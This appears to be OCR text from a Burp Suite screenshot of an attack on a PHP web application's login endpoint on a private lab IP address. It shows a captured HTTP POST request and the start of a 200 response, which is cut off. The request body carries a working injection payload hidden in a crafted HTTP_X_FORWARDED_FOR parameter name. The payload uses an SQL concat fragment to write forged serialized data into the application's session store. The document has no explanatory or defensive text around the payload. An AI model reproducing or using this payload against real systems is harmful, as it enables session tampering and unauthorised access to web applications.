 Request
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: 192.168.35.158:8888
Content-Length: 100
Cache-Control: max-age=0
Origin: http://192.168.35.158:8888
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://192.168.35.158:8888/user/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=gu0mnnd9oh9nd53de2hsc27097
Connection: close
username=aaa&password=aaa&HTTP_X_FORWARDED_FOR[',data%3dconcat('data|s:12:"s:5:"shell";";')%23']=123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 29 Mar 2020 09:
Server: Apache
Expires: Thu, 19 Nov 1981 08
Cache-Control: no-store, no
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 94
Connection: close
Content-Type: text/html; ch
<html><head><meta http-